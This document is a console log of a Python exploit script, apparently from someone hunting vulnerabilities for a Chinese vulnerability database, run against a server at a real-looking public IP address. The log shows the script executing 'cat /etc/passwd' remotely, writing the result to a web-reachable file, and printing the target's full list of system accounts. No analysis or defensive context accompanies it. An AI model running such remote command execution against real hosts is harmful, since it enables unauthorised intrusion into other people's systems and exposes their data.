 E:\CNVD挖洞>python exp.py
[35mPlease input Attack Url
Url   >>> [0mhttp://117.28.235.201:8008/
[36m[o] 正在执行 cat /etc/passwd>../../pq.txt [0m
[36m[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin